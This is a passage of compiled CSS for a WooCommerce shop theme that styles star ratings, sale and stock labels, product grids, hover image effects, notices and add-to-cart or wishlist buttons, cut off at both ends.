    content: '\73\00a0\73\00a0\73\00a0\73\00a0\73';
    opacity: 0.25;
    float: left;
    top: 0;
    left: 0;
    position: absolute; }
  .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em; }
  .star-rating span::before {
    content: '\53\00a0\53\00a0\53\00a0\53\00a0\53';
    top: 0;
    position: absolute;
    left: 0;
    color: #6cd679; }

p.stars {
  display: inline-block;
  margin: 0; }
  p.stars a {
    position: relative;
    height: 1em;
    width: 1em;
    text-indent: -999em;
    display: inline-block;
    text-decoration: none;
    margin-right: 1px;
    font-weight: 400; }
    p.stars a::before {
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      width: 1em;
      height: 1em;
      line-height: 1;
      font-family: 'star';
      content: '\53';
      color: var(--text);
      text-indent: 0;
      opacity: 0.25; }
    p.stars a:hover ~ a::before {
      content: '\53';
      color: var(--text);
      opacity: 0.25; }
  p.stars:hover a::before {
    content: '\53';
    color: var(--primary);
    opacity: 1; }
  p.stars.selected a.active::before {
    content: '\53';
    color: var(--primary);
    opacity: 1; }
  p.stars.selected a.active ~ a::before {
    content: '\53';
    color: var(--text);
    opacity: 0.25; }
  p.stars.selected a:not(.active)::before {
    content: '\53';
    color: var(--primary);
    opacity: 1; }

.wc-block-grid__product-onsale,
.onsale {
  padding: 0 10px;
  font-size: 12px;
  line-height: 22px;
  display: inline-block;
  position: absolute;
  top: 20px;
  left: 20px;
  z-index: 3;
  border-radius: 3px;
  background-color: #ef3636;
  color: #fff; }

.stock-label {
  color: #fff;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  display: inline-block;
  position: absolute;
  left: 50%;
  top: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: 3;
  padding: 10px 15px; }
  .stock-label + .product-image {
    opacity: 0.3; }

.quantity .qty {
  width: 4.235801032em;
  text-align: center; }

.shopic-sorting {
  margin-bottom: 30px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap; }
  @media (max-width: 767px) {
    .shopic-sorting {
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      margin-bottom: 15px; } }
  .shopic-sorting > * {
    margin-top: 5px;
    margin-bottom: 5px; }
  .shopic-sorting .gridlist-toggle {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
            order: 0; }
  .shopic-sorting .woocommerce-result-count {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
            order: 2; }
  .shopic-sorting .woocommerce-pagination {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
            order: 3;
    margin-left: auto; }
    @media (max-width: 767px) {
      .shopic-sorting .woocommerce-pagination {
        margin-right: auto;
        margin-left: 0; } }
  .shopic-sorting .woocommerce-ordering {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
            order: 1;
    margin-right: 15px;
    position: relative; }
    .shopic-sorting .woocommerce-ordering select {
      font-size: 14px;
      color: var(--text);
      padding-top: 3px;
      padding-bottom: 4px;
      background: #f6f7f7; }
    .shopic-sorting .woocommerce-ordering:after {
      position: absolute;
      right: 15px;
      top: 10px; }

.gridlist-toggle {
  margin-right: 14px; }
  .gridlist-toggle a {
    font-size: 14px;
    width: 34px;
    height: 34px;
    line-height: 30px;
    display: inline-block;
    text-align: center;
    color: var(--accent);
    border: 1px solid;
    border-color: var(--border); }
    .gridlist-toggle a.active, .gridlist-toggle a:hover {
      color: #fff;
      background-color: var(--primary);
      border-color: var(--primary); }

.related,
.upsells {
  margin: 0 0 30px; }
  .related > h2:first-child,
  .upsells > h2:first-child {
    font-size: 24px;
    margin-bottom: 1.4em;
    text-align: center; }
    @media (min-width: 1024px) {
      .related > h2:first-child,
      .upsells > h2:first-child {
        font-size: 28px; } }
  @media (min-width: 1024px) {
    .related ul.products li.product,
    .upsells ul.products li.product {
      margin-bottom: 0; } }

.hentry .woocommerce-message strong,
.hentry .woocommerce-info strong,
.hentry .woocommerce-error strong,
.hentry .woocommerce-noreviews strong,
.hentry p.no-comments strong {
  color: #fff; }

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
  margin-top: 0;
  margin-bottom: 30px;
  padding: 1em 1.618em;
  background-color: #0f834d;
  border-radius: 2px;
  color: #fff;
  clear: both;
  border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15); }
  .woocommerce-message::before, .woocommerce-message::after,
  .woocommerce-info::before,
  .woocommerce-info::after,
  .woocommerce-error::before,
  .woocommerce-error::after,
  .woocommerce-noreviews::before,
  .woocommerce-noreviews::after,
  p.no-comments::before,
  p.no-comments::after {
    content: '';
    display: table; }
  .woocommerce-message::after,
  .woocommerce-info::after,
  .woocommerce-error::after,
  .woocommerce-noreviews::after,
  p.no-comments::after {
    clear: both; }
  .woocommerce-message a,
  .woocommerce-info a,
  .woocommerce-error a,
  .woocommerce-noreviews a,
  p.no-comments a {
    color: #fff; }
    .woocommerce-message a:hover,
    .woocommerce-info a:hover,
    .woocommerce-error a:hover,
    .woocommerce-noreviews a:hover,
    p.no-comments a:hover {
      color: #fff;
      opacity: 0.7; }
    .woocommerce-message a.button:hover,
    .woocommerce-info a.button:hover,
    .woocommerce-error a.button:hover,
    .woocommerce-noreviews a.button:hover,
    p.no-comments a.button:hover {
      opacity: 1; }
  .woocommerce-message .button,
  .woocommerce-info .button,
  .woocommerce-error .button,
  .woocommerce-noreviews .button,
  p.no-comments .button {
    float: right;
    padding: 0;
    background: none;
    color: #fff;
    box-shadow: none;
    line-height: 1.618;
    margin-left: 1em;
    padding-left: 1em;
    border-width: 0;
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: rgba(255, 255, 255, 0.25) !important;
    border-radius: 0; }
    .woocommerce-message .button:hover,
    .woocommerce-info .button:hover,
    .woocommerce-error .button:hover,
    .woocommerce-noreviews .button:hover,
    p.no-comments .button:hover {
      background: none;
      color: #fff;
      opacity: 0.7; }
  .woocommerce-message strong,
  .woocommerce-info strong,
  .woocommerce-error strong,
  .woocommerce-noreviews strong,
  p.no-comments strong {
    color: #fff; }
  .woocommerce-message pre,
  .woocommerce-info pre,
  .woocommerce-error pre,
  .woocommerce-noreviews pre,
  p.no-comments pre {
    background-color: rgba(0, 0, 0, 0.1); }

.site-content > .col-full > .woocommerce > .woocommerce-info:first-child,
.site-content > .col-full > .woocommerce > .woocommerce-error:first-child {
  margin-top: 2.617924em; }

.woocommerce-error {
  list-style: none; }

.woocommerce-info,
.woocommerce-noreviews,
p.no-comments {
  background-color: #3d9cd2; }

.woocommerce-error {
  background-color: #e2401c; }

dl.variation {
  font-size: 0.875em; }
  dl.variation dd {
    margin: 0 0 1em; }

.wc-item-meta {
  font-size: 0.875em;
  margin-left: 0;
  list-style: none; }
  .wc-item-meta li::before, .wc-item-meta li::after {
    content: '';
    display: table; }
  .wc-item-meta li::after {
    clear: both; }
  .wc-item-meta li strong,
  .wc-item-meta li p {
    display: inline-block; }

/**
 * Homepage
 */
.shopic-product-section {
  margin-bottom: 1.618em; }
  .shopic-product-section .section-title {
    text-align: center;
    margin-bottom: 1em; }
  .shopic-product-section:last-child {
    margin-bottom: 0; }

/**
 * Single Product Pagination
 */
.shopic-product-pagination {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }
  @media (max-width: 768px) {
    .shopic-product-pagination {
      display: none; } }
  .shopic-product-pagination a > span {
    width: 35px;
    height: 35px;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
    color: var(--accent);
    font-size: 24px; }
    .shopic-product-pagination a > span:hover {
      color: var(--primary); }
  .shopic-product-pagination a:last-child {
    margin-left: 4px; }
  .shopic-product-pagination a:hover .product-item {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    top: 100%; }
  .shopic-product-pagination a span.shop-tooltip {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    margin: 0 3px;
    vertical-align: text-bottom;
    line-height: 22px; }
  .shopic-product-pagination a:nth-child(2):hover {
    color: var(--accent); }
  .shopic-product-pagination .product-item {
    position: absolute;
    right: 0;
    top: calc(100% + 10px);
    opacity: 0;
    visibility: visible;
    pointer-events: none;
    width: 230px;
    background: #fff;
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    text-align: left;
    -webkit-transition: all ease-in-out 0.3s;
    transition: all ease-in-out 0.3s;
    border-radius: 0;
    overflow: hidden;
    z-index: 99; }
    .shopic-product-pagination .product-item img {
      max-width: 80px; }
    .shopic-product-pagination .product-item .shopic-product-pagination-content {
      padding: 0 15px; }
    .shopic-product-pagination .product-item .shopic-product-pagination__title {
      color: var(--accent);
      overflow: hidden;
      text-overflow: ellipsis;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      max-height: 2.4em;
      font-weight: 700;
      line-height: 1.2;
      margin-bottom: 5px; }
      .shopic-product-pagination .product-item .shopic-product-pagination__title:hover {
        color: var(--primary); }
    .shopic-product-pagination .product-item .price {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: baseline;
      -webkit-align-items: baseline;
              align-items: baseline;
      font-size: 14px;
      color: var(--primary); }
      .shopic-product-pagination .product-item .price del {
        color: var(--accent);
        -webkit-box-ordinal-group: 3;
        -webkit-order: 2;
                order: 2;
        margin-left: 0.327em;
        font-weight: 400;
        font-size: 14px; }
      .shopic-product-pagination .product-item .price ins {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
                order: 1;
        margin-left: 0;
        font-weight: 700;
        font-size: 14px;
        color: #ef3636; }

/**
 * Sticky Add to Cart
 */
.shopic-sticky-add-to-cart {
  display: none; }

.screen-reader-text, .shop-action .yith-wcwl-add-to-wishlist > div span, .product-list .yith-wcwl-add-to-wishlist > div span {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

@media (max-width: 1023px) {
  .shopic-archive-product #secondary {
    display: none; } }

.woocommerce-result-count {
  font-size: 14px;
  color: var(--accent); }
  @media (max-width: 767px) {
    .woocommerce-result-count {
      display: none; } }

/**
 * Products
 */
.products-no-gutter ul.products {
  margin-left: 0;
  margin-right: 0; }

.products-no-gutter .products-list ul.products {
  margin-left: -15px;
  margin-right: -15px; }

ul.products,
.wc-block-grid__products {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 0;
  clear: both;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap; }
  ul.products li.product,
  ul.products .wc-block-grid__product,
  .wc-block-grid__products li.product,
  .wc-block-grid__products .wc-block-grid__product {
    padding-left: 15px;
    padding-right: 15px;
    list-style: none;
    margin-bottom: 2.4em;
    position: relative;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    width: 100%; }
    @media (max-width: 767px) {
      ul.products li.product,
      ul.products .wc-block-grid__product,
      .wc-block-grid__products li.product,
      .wc-block-grid__products .wc-block-grid__product {
        margin-bottom: 1.41575em; } }
    @media (min-width: 450px) and (max-width: 768px) {
      ul.products li.product,
      ul.products .wc-block-grid__product,
      .wc-block-grid__products li.product,
      .wc-block-grid__products .wc-block-grid__product {
        width: 50%; } }
    ul.products li.product .product-block,
    ul.products .wc-block-grid__product .product-block,
    .wc-block-grid__products li.product .product-block,
    .wc-block-grid__products .wc-block-grid__product .product-block {
      position: relative;
      -webkit-transition: all 0.4s ease-in-out;
      transition: all 0.4s ease-in-out;
      height: 100%; }
    ul.products li.product .added_to_cart.wc-forward,
    ul.products .wc-block-grid__product .added_to_cart.wc-forward,
    .wc-block-grid__products li.product .added_to_cart.wc-forward,
    .wc-block-grid__products .wc-block-grid__product .added_to_cart.wc-forward {
      display: none; }
    ul.products li.product .posted-in,
    ul.products .wc-block-grid__product .posted-in,
    .wc-block-grid__products li.product .posted-in,
    .wc-block-grid__products .wc-block-grid__product .posted-in {
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; }
    ul.products li.product .woocommerce-LoopProduct-link,
    ul.products .wc-block-grid__product .woocommerce-LoopProduct-link,
    .wc-block-grid__products li.product .woocommerce-LoopProduct-link,
    .wc-block-grid__products .wc-block-grid__product .woocommerce-LoopProduct-link {
      display: block; }
    ul.products li.product .price,
    ul.products .wc-block-grid__product .price,
    .wc-block-grid__products li.product .price,
    .wc-block-grid__products .wc-block-grid__product .price {
      font-size: 16px;
      font-weight: 700;
      color: var(--primary); }
      ul.products li.product .price del,
      ul.products .wc-block-grid__product .price del,
      .wc-block-grid__products li.product .price del,
      .wc-block-grid__products .wc-block-grid__product .price del {
        color: var(--light);
        font-size: 14px;
        font-weight: 400; }
    ul.products li.product h2,
    ul.products li.product h3,
    ul.products li.product .woocommerce-loop-product__title,
    ul.products li.product .wc-block-grid__product-title,
    ul.products .wc-block-grid__product h2,
    ul.products .wc-block-grid__product h3,
    ul.products .wc-block-grid__product .woocommerce-loop-product__title,
    ul.products .wc-block-grid__product .wc-block-grid__product-title,
    .wc-block-grid__products li.product h2,
    .wc-block-grid__products li.product h3,
    .wc-block-grid__products li.product .woocommerce-loop-product__title,
    .wc-block-grid__products li.product .wc-block-grid__product-title,
    .wc-block-grid__products .wc-block-grid__product h2,
    .wc-block-grid__products .wc-block-grid__product h3,
    .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title,
    .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
      font-size: 14px;
      font-weight: 500;
      line-height: 1.4;
      margin-bottom: 10px; }
      ul.products li.product h2 a,
      ul.products li.product h3 a,
      ul.products li.product .woocommerce-loop-product__title a,
      ul.products li.product .wc-block-grid__product-title a,
      ul.products .wc-block-grid__product h2 a,
      ul.products .wc-block-grid__product h3 a,
      ul.products .wc-block-grid__product .woocommerce-loop-product__title a,
      ul.products .wc-block-grid__product .wc-block-grid__product-title a,
      .wc-block-grid__products li.product h2 a,
      .wc-block-grid__products li.product h3 a,
      .wc-block-grid__products li.product .woocommerce-loop-product__title a,
      .wc-block-grid__products li.product .wc-block-grid__product-title a,
      .wc-block-grid__products .wc-block-grid__product h2 a,
      .wc-block-grid__products .wc-block-grid__product h3 a,
      .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title a,
      .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a {
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        max-height: 2.8em;
        color: var(--accent); }
        ul.products li.product h2 a:hover,
        ul.products li.product h3 a:hover,
        ul.products li.product .woocommerce-loop-product__title a:hover,
        ul.products li.product .wc-block-grid__product-title a:hover,
        ul.products .wc-block-grid__product h2 a:hover,
        ul.products .wc-block-grid__product h3 a:hover,
        ul.products .wc-block-grid__product .woocommerce-loop-product__title a:hover,
        ul.products .wc-block-grid__product .wc-block-grid__product-title a:hover,
        .wc-block-grid__products li.product h2 a:hover,
        .wc-block-grid__products li.product h3 a:hover,
        .wc-block-grid__products li.product .woocommerce-loop-product__title a:hover,
        .wc-block-grid__products li.product .wc-block-grid__product-title a:hover,
        .wc-block-grid__products .wc-block-grid__product h2 a:hover,
        .wc-block-grid__products .wc-block-grid__product h3 a:hover,
        .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title a:hover,
        .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a:hover {
          color: var(--primary); }
      ul.products li.product h2 + .star-rating,
      ul.products li.product h3 + .star-rating,
      ul.products li.product .woocommerce-loop-product__title + .star-rating,
      ul.products li.product .wc-block-grid__product-title + .star-rating,
      ul.products .wc-block-grid__product h2 + .star-rating,
      ul.products .wc-block-grid__product h3 + .star-rating,
      ul.products .wc-block-grid__product .woocommerce-loop-product__title + .star-rating,
      ul.products .wc-block-grid__product .wc-block-grid__product-title + .star-rating,
      .wc-block-grid__products li.product h2 + .star-rating,
      .wc-block-grid__products li.product h3 + .star-rating,
      .wc-block-grid__products li.product .woocommerce-loop-product__title + .star-rating,
      .wc-block-grid__products li.product .wc-block-grid__product-title + .star-rating,
      .wc-block-grid__products .wc-block-grid__product h2 + .star-rating,
      .wc-block-grid__products .wc-block-grid__product h3 + .star-rating,
      .wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title + .star-rating,
      .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title + .star-rating {
        display: none; }
    ul.products li.product .star-rating,
    ul.products .wc-block-grid__product .star-rating,
    .wc-block-grid__products li.product .star-rating,
    .wc-block-grid__products .wc-block-grid__product .star-rating {
      font-size: 11px; }
    ul.products li.product img,
    ul.products .wc-block-grid__product img,
    .wc-block-grid__products li.product img,
    .wc-block-grid__products .wc-block-grid__product img {
      display: block;
      margin: 0 auto;
      width: 100%; }
    ul.products li.product.product-category h2,
    ul.products li.product.product-category h3,
    ul.products li.product.product-category .woocommerce-loop-category__title,
    ul.products .wc-block-grid__product.product-category h2,
    ul.products .wc-block-grid__product.product-category h3,
    ul.products .wc-block-grid__product.product-category .woocommerce-loop-category__title,
    .wc-block-grid__products li.product.product-category h2,
    .wc-block-grid__products li.product.product-category h3,
    .wc-block-grid__products li.product.product-category .woocommerce-loop-category__title,
    .wc-block-grid__products .wc-block-grid__product.product-category h2,
    .wc-block-grid__products .wc-block-grid__product.product-category h3,
    .wc-block-grid__products .wc-block-grid__product.product-category .woocommerce-loop-category__title {
      font-size: 1.1em; }
    ul.products li.product.product-category img,
    ul.products .wc-block-grid__product.product-category img,
    .wc-block-grid__products li.product.product-category img,
    .wc-block-grid__products .wc-block-grid__product.product-category img {
      margin-bottom: 1.618em; }
    ul.products li.product .posted-in,
    ul.products .wc-block-grid__product .posted-in,
    .wc-block-grid__products li.product .posted-in,
    .wc-block-grid__products .wc-block-grid__product .posted-in {
      font-size: 14px; }
      ul.products li.product .posted-in a,
      ul.products .wc-block-grid__product .posted-in a,
      .wc-block-grid__products li.product .posted-in a,
      .wc-block-grid__products .wc-block-grid__product .posted-in a {
        color: var(--light); }
        ul.products li.product .posted-in a:hover,
        ul.products .wc-block-grid__product .posted-in a:hover,
        .wc-block-grid__products li.product .posted-in a:hover,
        .wc-block-grid__products .wc-block-grid__product .posted-in a:hover {
          color: var(--primary); }
  ul.products .slick-disabled:before,
  .wc-block-grid__products .slick-disabled:before {
    opacity: .75; }
  ul.products + .woocommerce-pagination,
  .wc-block-grid__products + .woocommerce-pagination {
    margin-top: 0; }

li.product .group-action {
  -webkit-transition: all ease 0.35s;
  transition: all ease 0.35s;
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 3;
  padding-left: 15px;
  padding-right: 15px;
  text-align: center;
  bottom: 15px;
  opacity: 1; }
  @media (min-width: 768px) {
    li.product .group-action {
      bottom: -15px;
      opacity: 0; } }

li.product:hover .group-action {
  bottom: 15px;
  opacity: 1; }

li.product:hover .product-img-wrap .inner {
  -webkit-transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -webkit-transition: -webkit-transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: -webkit-transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s, -webkit-transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s; }

li.product:hover .product-img-wrap.bottom-to-top .inner {
  -ms-transform: translate3d(0, -100%, 0);
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0); }

li.product:hover .product-img-wrap.top-to-bottom .inner {
  -ms-transform: translate3d(0, 100%, 0);
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0); }

li.product:hover .product-img-wrap.left-to-right .inner {
  -ms-transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

li.product:hover .product-img-wrap.right-to-left .inner {
  -ms-transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0); }

li.product:hover .product-img-wrap.swap .product-image {
  opacity: 0; }
  li.product:hover .product-img-wrap.swap .product-image img {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }

li.product:hover .product-img-wrap.swap .product-image.second-image {
  opacity: 1; }
  li.product:hover .product-img-wrap.swap .product-image.second-image img {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }

li.product:hover .product-img-wrap.fade .product-image {
  opacity: 0; }

li.product:hover .product-img-wrap.fade .product-image.second-image {
  opacity: 1; }

li.product:hover .product-img-wrap.zoom-in .product-image.second-image {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1); }

li.product:hover .product-img-wrap.zoom-out .product-image {
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0); }

li.product:hover .product-img-wrap.zoom-out .product-image.second-image {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1); }

.product-img-wrap {
  overflow: hidden;
  position: relative; }
  .product-img-wrap .inner {
    width: 100%;
    height: 100%;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s; }
  .product-img-wrap .product-image {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
    transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms; }
    .product-img-wrap .product-image.second-image {
      position: absolute;
      width: 100%;
      height: 100%; }
  .product-img-wrap.top-to-bottom .product-image {
    bottom: 100%; }
  .product-img-wrap.left-to-right .product-image {
    top: 0;
    right: 100%; }
  .product-img-wrap.right-to-left .product-image {
    top: 0;
    left: 100%; }
  .product-img-wrap.swap .product-image {
    top: 0;
    left: 0;
    -webkit-transition: all .7s ease;
    transition: all .7s ease; }
    .product-img-wrap.swap .product-image img {
      -webkit-transition: all 0.7s ease;
      transition: all 0.7s ease;
      -webkit-transform: rotateY(0deg);
              transform: rotateY(0deg); }
  .product-img-wrap.swap .product-image.second-image {
    z-index: 2;
    opacity: 0; }
    .product-img-wrap.swap .product-image.second-image img {
      -webkit-transform: rotateY(-180deg);
              transform: rotateY(-180deg); }
  .product-img-wrap.fade .product-image {
    top: 0;
    left: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease; }
  .product-img-wrap.fade .product-image.second-image {
    opacity: 0;
    z-index: 2; }
  .product-img-wrap.zoom-in .product-image {
    top: 0;
    left: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease; }
  .product-img-wrap.zoom-in .product-image.second-image {
    -webkit-transform: scale(0);
        -ms-transform: scale(0);
            transform: scale(0);
    z-index: 2; }
  .product-img-wrap.zoom-out .product-image {
    top: 0;
    left: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease; }
  .product-img-wrap.zoom-out .product-image.second-image {
    z-index: -1; }

.product-block .product-caption {
  padding-top: 15px;
  display: block;
  width: 100%; }

.hentry .entry-content .wc-block-grid__products .wc-block-grid__product > a,
.hentry .entry-content ul.products li.product > a {
  text-decoration: none; }

.shop-action {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  background: #FFF;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1);
  padding: 0 7px;
  max-width: 100%; }
  .shop-action .opal-add-to-cart-button, .shop-action .yith-wcqv-button, .shop-action .yith-wcwl-add-button, .shop-action .compare {
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 45px;
            flex: 0 1 45px; }
  .shop-action .yith-wcqv-button, .shop-action .compare {
    display: none; }
    @media (min-width: 768px) {
      .shop-action .yith-wcqv-button, .shop-action .compare {
        display: block; } }
  .shop-action a[class*="product_type_"] {
    display: block; }
    .shop-action a[class*="product_type_"].loading:before {
      opacity: 0; }
    .shop-action a[class*="product_type_"].loading:after {
      color: #000; }
  .shop-action a[class*="product_type_"],
  .shop-action .yith-wcqv-button,
  .shop-action .yith-wcwl-add-to-wishlist > div > a,
  .shop-action .compare {
    width: 45px;
    height: 45px;
    position: relative;
    white-space: nowrap;
    font-size: 0;
    background-color: transparent; }
    .shop-action a[class*="product_type_"]:before,
    .shop-action .yith-wcqv-button:before,
    .shop-action .yith-wcwl-add-to-wishlist > div > a:before,
    .shop-action .compare:before {
      font-size: 16px;
      color: var(--text);
      text-align: center;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%); }
    .shop-action a[class*="product_type_"]:hover:before,
    .shop-action .yith-wcqv-button:hover:before,
    .shop-action .yith-wcwl-add-to-wishlist > div > a:hover:before,
    .shop-action .compare:hover:before {
      color: #000; }
  .shop-action .yith-wcwl-add-to-wishlist {
    margin-top: 0; }
    .shop-action .yith-wcwl-add-to-wishlist > div {
      position: relative; }
      .shop-action .yith-wcwl-add-to-wishlist > div > a {
        display: block;
        white-space: nowrap; }
      .shop-action .yith-wcwl-add-to-wishlist > div .opal-loading-wislist {
        -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
        position: absolute;
        top: 50%;
        left: 50%;
        width: 20px !important;
        height: 20px !important;
        margin-left: 0 !important; }
        .shop-action .yith-wcwl-add-to-wishlist > div .opal-loading-wislist:before {
          content: "";
          width: 20px;
          height: 20px;
          display: block;
          vertical-align: middle;
          border: 1px solid #bbb;
          border-left-color: #000;
          border-radius: 50%;
          animation: opal-loading 450ms infinite linear;
          -webkit-animation: opal-loading 450ms infinite linear;
          background-image: none !important;
          background-color: #fff;
          overflow: hidden; }
      .shop-action .yith-wcwl-add-to-wishlist > div img {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
        z-index: 1;
        opacity: 0 !important; }
  .shop-action .yith-wcwl-add-button {
    position: relative; }
    .shop-action .yith-wcwl-add-button .add_to_wishlist {
      display: block; }
    .shop-action .yith-wcwl-add-button img {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%); }

.price del + ins {
  margin-left: 0.327em; }

.product-transition {
  position: relative;
  overflow: hidden; }
  .product-transition .woocommerce-loop-product__link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }

.opal-product-tooltipster {
  display: block !important; }
  .opal-product-tooltipster .tooltipster-content {
    background-color: #000;
    color: #fff;
    padding: 0 15px;
    font-size: 13px; }
  .opal-product-tooltipster.tooltipster-base.tooltipster-top .tooltipster-arrow-background {
    border-top-color: #000; }
  .opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow {
    -webkit-transform: translateY(-5px);
        -ms-transform: translateY(-5px);
            transform: translateY(-5px); }
  .opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow-background {
    border-left-color: #000; }

.product-style-1 ul.products li.product .product-line:before, .product-style-1 ul.products li.product .product-line:after,
.product-style-1 ul.products .wc-block-grid__product .product-line:before,
.product-style-1 ul.products .wc-block-grid__product .product-line:after,
.product-style-1 .wc-block-grid__products li.product .product-line:before,
.product-style-1 .wc-block-grid__products li.product .product-line:after,
.product-style-1 .wc-block-grid__products .wc-block-grid__product .product-line:before,
.product-style-1 .wc-block-grid__products .wc-block-grid__product .product-line:after {
  content: "";
  position: absolute;
  height: 1px;
  display: block;
  z-index: 1;
  background-color: var(--primary);
  -webkit-transition: all ease 0.35s;
  transition: all ease 0.35s;
  opacity: 0; }

.product-style-1 ul.products li.product .product-line:before,
.product-style-1 ul.products .wc-block-grid__product .product-line:before,
.product-style-1 .wc-block-grid__products li.product .product-line:before,
.product-style-1 .wc-block-grid__products .wc-block-grid__product .product-line:before {
  top: -1px;
  left: -1px;
  right: 100%; }

.product-style-1 ul.products li.product .product-line:after,
.product-style-1 ul.products .wc-block-grid__product .product-line:after,
.product-style-1 .wc-block-grid__products li.product .product-line:after,
.product-style-1 .wc-block-grid__products .wc-block-grid__product .product-line:after {
  bottom: -1px;
  right: -1px;
  left: 100%; }

.product-style-1 ul.products li.product .product-block,
.product-style-1 ul.products .wc-block-grid__product .product-block,
.product-style-1 .wc-block-grid__products li.product .product-block,
.product-style-1 .wc-block-grid__products .wc-block-grid__product .product-block {
  text-align: center;
